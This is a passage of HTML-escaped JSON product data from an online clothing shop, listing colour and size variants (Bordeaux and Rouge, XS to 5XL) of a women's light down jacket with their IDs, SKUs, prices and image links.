XS&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ XS&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ XS&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566625010,&quot;title&quot;:&quot;Bordeaux \/ S&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ S&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ S&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566657778,&quot;title&quot;:&quot;Bordeaux \/ M&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ M&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ M&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566690546,&quot;title&quot;:&quot;Bordeaux \/ L&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ L&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ L&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566723314,&quot;title&quot;:&quot;Bordeaux \/ XL&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ XL&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ XL&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566756082,&quot;title&quot;:&quot;Bordeaux \/ XXL&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ XXL&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ XXL&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566788850,&quot;title&quot;:&quot;Bordeaux \/ 3XL&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ 3XL&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ 3XL&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566821618,&quot;title&quot;:&quot;Bordeaux \/ 4XL&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ 4XL&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ 4XL&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566854386,&quot;title&quot;:&quot;Bordeaux \/ 5XL&quot;,&quot;option1&quot;:&quot;Bordeaux&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350853#Burgundy Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612878066,&quot;product_id&quot;:7864262525170,&quot;position&quot;:12,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566592242,44307566625010,44307566657778,44307566690546,44307566723314,44307566756082,44307566788850,44307566821618,44307566854386]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bordeaux \/ 5XL&quot;,&quot;public_title&quot;:&quot;Bordeaux \/ 5XL&quot;,&quot;options&quot;:[&quot;Bordeaux&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204534002,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H4a0c55a1a11e48c6ad457b6e0c8fd357N.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566887154,&quot;title&quot;:&quot;Rouge \/ XS&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ XS&quot;,&quot;public_title&quot;:&quot;Rouge \/ XS&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566919922,&quot;title&quot;:&quot;Rouge \/ S&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ S&quot;,&quot;public_title&quot;:&quot;Rouge \/ S&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566952690,&quot;title&quot;:&quot;Rouge \/ M&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ M&quot;,&quot;public_title&quot;:&quot;Rouge \/ M&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566985458,&quot;title&quot;:&quot;Rouge \/ L&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ L&quot;,&quot;public_title&quot;:&quot;Rouge \/ L&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567018226,&quot;title&quot;:&quot;Rouge \/ XL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ XL&quot;,&quot;public_title&quot;:&quot;Rouge \/ XL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567050994,&quot;title&quot;:&quot;Rouge \/ XXL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ XXL&quot;,&quot;public_title&quot;:&quot;Rouge \/ XXL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567083762,&quot;title&quot;:&quot;Rouge \/ 3XL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612910834,&quot;product_id&quot;:7864262525170,&quot;position&quot;:13,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307566887154,44307566919922,44307566952690,44307566985458,44307567018226,44307567050994,44307567083762,44307567116530,44307567149298]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Rouge \/ 3XL&quot;,&quot;public_title&quot;:&quot;Rouge \/ 3XL&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204566770,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567116530,&quot;title&quot;:&quot;Rouge \/ 4XL&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200003699#Red 